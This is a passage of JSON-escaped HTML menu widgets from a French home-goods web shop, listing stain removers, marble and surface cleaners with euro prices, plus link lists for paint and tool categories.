itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/745-small_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon d\u00e9tachant naturel BIONETT\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/745-large_default\/savon-detachant-naturel-bionett.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/327-savon-detachant-naturel-bionett-3760040130279.html\">Savon d\u00e9tachant naturel BIONETT<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.5\">4,50\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"823\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/676-small_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Terre de sommi\u00e8res - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/676-large_default\/terre-de-sommieres-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/823-terre-de-sommieres-starwax-3365000210048.html\">Terre de sommi\u00e8res - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646216834":{"id_deomegamenu_widgets":"23","name":"Sous-Liens - Peinture","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646216834","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646216834\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/43-dorure-acrylique\" >Dorure Acrylique<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/30-peinture-antirouille-pour-acier-fonte-fer\" >Peinture antirouille Fonte - Acier - Fer<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/109-pinceaux\" >Pinceaux Pro en Bois<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/107-gants-de-travaux\" >Gants de travaux<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/peintures\/992-peinture-a-tableaux.html\" >Peinture pour tableaux<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/125-decoration-et-protection\" >Peinture Fluo et Phosphorescente<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/665-bouche-pore-fond-dur-incolore-tinxirol-3167620362158.html\" >Bouche Pores Tinxirol pour Fonds Durs Incolore<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646219236":{"id_deomegamenu_widgets":"24","name":"Sous-Liens - Peinture 2","type":"links","params":"[base64]","id_shop":"1","key_widget":"1646219236","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646219236\">\n    <div class=\"widget-links\">\n                                    <div class=\"menu-title\">\n                    \n                        Peintures et Outillages\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<ul class=\"nav-links\">\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/vernis-transparent-polydiam-multi-usage\/107-vernis-colle-3129571080147.html\" >Vernis Colle Serviettes Eclador<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/99-liant-acrylique-epais-3129578700239.html\" >Liant Acrylique Epais - D\u00e9co murale<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/cire-a-dorer-eclador\/106-medium-a-craqueler.html\" >Medium \u00e0 craqueler - Effet fissur\u00e9<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/21-crochet-x-pour-fixation-tableaux\" >Crochets X Tableau - Tout support<\/a><\/li>\n\t\t\t  \n\t\t\t\t<li ><a href=\"https:\/\/www.boutiquedelamaison.net\/20-cire-a-dorer-eclador\" >Cire \u00e0 dorer Couleur OR - Eclador<\/a><\/li>\n\t\t\t\t\t<\/ul>\n    \n            <\/div>\n            <\/div>\n<\/div>"},"1646220418":{"id_deomegamenu_widgets":"25","name":"Product list verticale entretien surfaces","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646220418","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646220418\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Entretien des Surfaces\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"976\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/976-renovateur-brillant-protecteur-marbres-et-pierres-naturelles-365000003305.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1124-small_default\/renovateur-brillant-protecteur-marbres-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"R\u00e9novateur Brillant protecteur marbres et pierres naturelles\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1124-large_default\/renovateur-brillant-protecteur-marbres-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/976-renovateur-brillant-protecteur-marbres-et-pierres-naturelles-365000003305.html\">R\u00e9novateur Brillant protecteur marbres et pierres naturelles<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"27\">27,00\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"736\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/736-decapant-suractif-num4-starwax-3365000004586.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/769-small_default\/decapant-suractif-num4-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"D\u00e9capant suractif num\u00e9ro 4 STARWAX\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/769-large_default\/decapant-suractif-num4-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/carrelage-sol-terre-cuite-rouge-marbre\/736-decapant-suractif-num4-starwax-3365000004586.html\">D\u00e9capant suractif num\u00e9ro 4 STARWAX<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"9.9\">9,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"815\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/660-small_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant raviveur marbre et pierres naturelles - Starwax\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/660-large_default\/nettoyant-raviveur-marbre-et-pierres-naturelles-starwax.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accueil\/815-nettoyant-raviveur-marbre-et-pierres-naturelles-starwax-3655000005859.html\">Nettoyant raviveur marbre et pierres naturelles - Starwax<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.9\">6,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"797\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/543-small_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"LIGHTNING D\u00e9tachant microfibres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/543-large_default\/lightning-detachant-microfibres.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/detachants-pour-tissus\/797-lightning-detachant-microfibres-3142980000063.html\">LIGHTNING D\u00e9tachant Microfibres<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"18.6\">18,60\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"767\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/767-vitres-nettes-3538394911086.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/464-small_default\/vitres-nettes.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Nettoyant vitres\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/464-large_default\/vitres-nettes.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/767-vitres-nettes-3538394911086.html\">Nettoyant vitres Etamine du Lys<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"6.92\">6,92\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"975\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/975-lait-de-brillance-marbre-et-pierres-naturelles-365000005903.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/1123-small_default\/lait-de-brillance-marbre-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Lait de brillance MARBRE et Pierres Naturelles\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/1123-large_default\/lait-de-brillance-marbre-et-pierres-naturelles.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-surfaces-et-sols\/975-lait-de-brillance-marbre-et-pierres-naturelles-365000005903.html\">Lait de brillance MARBRE et Pierres Naturelles<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"15.9\">15,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"801\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div 